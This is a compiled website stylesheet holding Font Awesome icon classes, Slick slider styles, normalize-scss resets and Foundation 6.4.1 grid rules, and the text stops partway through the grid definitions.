.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper-pp:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

.fa-reddit-alien:before {
  content: ""; }

.fa-edge:before {
  content: ""; }

.fa-credit-card-alt:before {
  content: ""; }

.fa-codiepie:before {
  content: ""; }

.fa-modx:before {
  content: ""; }

.fa-fort-awesome:before {
  content: ""; }

.fa-usb:before {
  content: ""; }

.fa-product-hunt:before {
  content: ""; }

.fa-mixcloud:before {
  content: ""; }

.fa-scribd:before {
  content: ""; }

.fa-pause-circle:before {
  content: ""; }

.fa-pause-circle-o:before {
  content: ""; }

.fa-stop-circle:before {
  content: ""; }

.fa-stop-circle-o:before {
  content: ""; }

.fa-shopping-bag:before {
  content: ""; }

.fa-shopping-basket:before {
  content: ""; }

.fa-hashtag:before {
  content: ""; }

.fa-bluetooth:before {
  content: ""; }

.fa-bluetooth-b:before {
  content: ""; }

.fa-percent:before {
  content: ""; }

.fa-gitlab:before {
  content: ""; }

.fa-wpbeginner:before {
  content: ""; }

.fa-wpforms:before {
  content: ""; }

.fa-envira:before {
  content: ""; }

.fa-universal-access:before {
  content: ""; }

.fa-wheelchair-alt:before {
  content: ""; }

.fa-question-circle-o:before {
  content: ""; }

.fa-blind:before {
  content: ""; }

.fa-audio-description:before {
  content: ""; }

.fa-volume-control-phone:before {
  content: ""; }

.fa-braille:before {
  content: ""; }

.fa-assistive-listening-systems:before {
  content: ""; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: ""; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: ""; }

.fa-glide:before {
  content: ""; }

.fa-glide-g:before {
  content: ""; }

.fa-signing:before,
.fa-sign-language:before {
  content: ""; }

.fa-low-vision:before {
  content: ""; }

.fa-viadeo:before {
  content: ""; }

.fa-viadeo-square:before {
  content: ""; }

.fa-snapchat:before {
  content: ""; }

.fa-snapchat-ghost:before {
  content: ""; }

.fa-snapchat-square:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-first-order:before {
  content: ""; }

.fa-yoast:before {
  content: ""; }

.fa-themeisle:before {
  content: ""; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: ""; }

.fa-fa:before,
.fa-font-awesome:before {
  content: ""; }

.fa-handshake-o:before {
  content: ""; }

.fa-envelope-open:before {
  content: ""; }

.fa-envelope-open-o:before {
  content: ""; }

.fa-linode:before {
  content: ""; }

.fa-address-book:before {
  content: ""; }

.fa-address-book-o:before {
  content: ""; }

.fa-vcard:before,
.fa-address-card:before {
  content: ""; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: ""; }

.fa-user-circle:before {
  content: ""; }

.fa-user-circle-o:before {
  content: ""; }

.fa-user-o:before {
  content: ""; }

.fa-id-badge:before {
  content: ""; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: ""; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: ""; }

.fa-quora:before {
  content: ""; }

.fa-free-code-camp:before {
  content: ""; }

.fa-telegram:before {
  content: ""; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: ""; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: ""; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: ""; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: ""; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: ""; }

.fa-shower:before {
  content: ""; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: ""; }

.fa-podcast:before {
  content: ""; }

.fa-window-maximize:before {
  content: ""; }

.fa-window-minimize:before {
  content: ""; }

.fa-window-restore:before {
  content: ""; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: ""; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: ""; }

.fa-bandcamp:before {
  content: ""; }

.fa-grav:before {
  content: ""; }

.fa-etsy:before {
  content: ""; }

.fa-imdb:before {
  content: ""; }

.fa-ravelry:before {
  content: ""; }

.fa-eercast:before {
  content: ""; }

.fa-microchip:before {
  content: ""; }

.fa-snowflake-o:before {
  content: ""; }

.fa-superpowers:before {
  content: ""; }

.fa-wpexplorer:before {
  content: ""; }

.fa-meetup:before {
  content: ""; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/**
 * Foundation for Sites by ZURB
 * Version 6.4.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal, .reveal.tiny, .reveal.small, .reveal.large {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
       ========================================================================== */
/**
     * 1. Change the default font family in all browsers (opinionated).
     * 2. Correct the line height in all browsers.
     * 3. Prevent adjustments of font size after orientation changes in
     *    IE on Windows Phone and in iOS.
     */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
       ========================================================================== */
/**
     * Remove the margin in all browsers (opinionated).
     */
body {
  margin: 0; }

/**
     * Add the correct display in IE 9-.
     */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
     * Correct the font size and margin on `h1` elements within `section` and
     * `article` contexts in Chrome, Firefox, and Safari.
     */
h1, .h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
figcaption,
figure {
  display: block; }

/**
     * Add the correct margin in IE 8.
     */
figure {
  margin: 1em 40px; }

/**
     * 1. Add the correct box sizing in Firefox.
     * 2. Show the overflow in Edge and IE.
     */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
     * Add the correct display in IE.
     */
main {
  display: block; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Links
       ========================================================================== */
/**
     * 1. Remove the gray background on active links in IE 10.
     * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
     */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
     * Remove the outline on focused links when they are also active or hovered
     * in all browsers (opinionated).
     */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
       ========================================================================== */
/**
     * 1. Remove the bottom border in Firefox 39-.
     * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
     */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
     * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
     */
b,
strong {
  font-weight: inherit; }

/**
     * Add the correct font weight in Chrome, Edge, and Safari.
     */
b,
strong {
  font-weight: bolder; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
     * Add the correct font style in Android 4.3-.
     */
dfn {
  font-style: italic; }

/**
     * Add the correct background and color in IE 9-.
     */
mark {
  background-color: #ff0;
  color: #000; }

/**
     * Add the correct font size in all browsers.
     */
small {
  font-size: 80%; }

/**
     * Prevent `sub` and `sup` elements from affecting the line height in
     * all browsers.
     */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
audio,
video {
  display: inline-block; }

/**
     * Add the correct display in iOS 4-7.
     */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
     * Remove the border on images inside links in IE 10-.
     */
img {
  border-style: none; }

/**
     * Hide the overflow in IE.
     */
svg:not(:root) {
  overflow: hidden; }

/* Forms
       ========================================================================== */
/**
     * 1. Change the font styles in all browsers (opinionated).
     * 2. Remove the margin in Firefox and Safari.
     */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
     * Show the overflow in IE.
     */
button {
  overflow: visible; }

/**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
button,
select {
  /* 1 */
  text-transform: none; }

/**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  /**
       * Remove the inner border and padding in Firefox.
       */
  /**
       * Restore the focus styles unset by the previous rule.
       */ }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

/**
     * Show the overflow in Edge.
     */
input {
  overflow: visible; }

/**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
  /**
       * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
       */ }
  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  color: inherit;
  /* 2 */
  white-space: normal;
  /* 1 */ }

/**
     * 1. Add the correct display in IE 9-.
     * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
     */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
     * Remove the default vertical scrollbar in IE.
     */
textarea {
  overflow: auto; }

/* Interactive
       ========================================================================== */
/*
     * Add the correct display in Edge, IE, and Firefox.
     */
details {
  display: block; }

/*
     * Add the correct display in all browsers.
     */
summary {
  display: list-item; }

/*
     * Add the correct display in IE 9-.
     */
menu {
  display: block; }

/* Scripting
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
canvas {
  display: inline-block; }

/**
     * Add the correct display in IE.
     */
template {
  display: none; }

/* Hidden
       ========================================================================== */
/**
     * Add the correct display in IE 10-.
     */
[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=60em&xlarge=75em&xxlarge=90em"; }

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13.5px; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.14;
  color: #505050;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.grid-container {
  max-width: 90.37037rem;
  margin: 0 auto; }

.grid-container-padded {
  padding-left: 0.75rem;
  padding-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container-padded {
      padding-left: 0.75rem;
      padding-right: 0.75rem; } }
  @media screen and (min-width: 90.37037em) {
    .grid-container-padded {
      padding-left: 0;
      padding-right: 0; } }

.grid-x {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }

.cell {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-height: 0px;
  min-width: 0px;
  width: 100%; }
  .cell.auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .cell.shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > small-shrink, .grid-x > small-full, .grid-x > small-1, .grid-x > small-2, .grid-x > small-3, .grid-x > small-4, .grid-x > small-5, .grid-x > small-6, .grid-x > small-7, .grid-x > small-8, .grid-x > small-9, .grid-x > small-10, .grid-x > small-11, .grid-x > small-12 {
  -ms-flex-preferred-size: auto;
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > medium-shrink, .grid-x > medium-full, .grid-x > medium-1, .grid-x > medium-2, .grid-x > medium-3, .grid-x > medium-4, .grid-x > medium-5, .grid-x > medium-6, .grid-x > medium-7, .grid-x > medium-8, .grid-x > medium-9, .grid-x > medium-10, .grid-x > medium-11, .grid-x > medium-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

@media print, screen and (min-width: 60em) {
  .grid-x > large-shrink, .grid-x > large-full, .grid-x > large-1, .grid-x > large-2, .grid-x > large-3, .grid-x > large-4, .grid-x > large-5, .grid-x > large-6, .grid-x > large-7, .grid-x > large-8, .grid-x > large-9, .grid-x > large-10, .grid-x > large-11, .grid-x > large-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

.grid-x > .small-1 {
  width: 8.33333%; }

.grid-x > .small-2 {
  width: 16.66667%; }

.grid-x > .small-3 {
  width: 25%; }

.grid-x > .small-4 {
  width: 33.33333%; }

.grid-x > .small-5 {
  width: 41.66667%; }

.grid-x > .small-6 {
  width: 50%; }

.grid-x > .small-7 {
  width: 58.33333%; }

.grid-x > .small-8 {
  width: 66.66667%; }

.grid-x > .small-9 {
  width: 75%; }

.grid-x > .small-10 {
  width: 83.33333%; }

.grid-x > .small-11 {
  width: 91.66667%; }

.grid-x > .small-12 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .medium-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .medium-1 {
    width: 8.33333%; }
  .grid-x > .medium-2 {
    width: 16.66667%; }
  .grid-x > .medium-3 {
    width: 25%; }
  .grid-x > .medium-4 {
    width: 33.33333%; }
  .grid-x > .medium-5 {
    width: 41.66667%; }
  .grid-x > .medium-6 {
    width: 50%; }
  .grid-x > .medium-7 {
    width: 58.33333%; }
  .grid-x > .medium-8 {
    width: 66.66667%; }
  .grid-x > .medium-9 {
    width: 75%; }
  .grid-x > .medium-10 {
    width: 83.33333%; }
  .grid-x > .medium-11 {
    width: 91.66667%; }
  .grid-x > .medium-12 {
    width: 100%; } }

@media print, screen and (min-width: 60em) {
  .grid-x > .large-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .large-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .large-1 {
    width: 8.33333%; }
  .grid-x > .large-2 {
    width: 16.66667%; }
  .grid-x > .large-3 {
    width: 25%; }
  .grid-x > .large-4 {
    width: 33.33333%; }
  .grid-x > .large-5 {
    width: 41.66667%; }
  .grid-x > .large-6 {
    width: 50%; }
  .grid-x > .large-7 {
    width: 58.33333%; }
  .grid-x > .large-8 {
    width: 66.66667%; }
  .grid-x > .large-9 {
    width: 75%; }
  .grid-x > .large-10 {
    width: 83.33333%; }
  .grid-x > .large-11 {
    width: 91.66667%; }
  .grid-x > .large-12 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.75rem;
      margin-right: -0.75rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.5rem);
    margin-left: 0.75rem;
    margin-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.5rem);
      margin-left: 0.75rem;
      margin-right: 0.75rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(8.33333% - 1.5rem); }
  .grid-margin-x > .small-2 {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x > .small-3 {
    width: calc(25% - 1.5rem); }
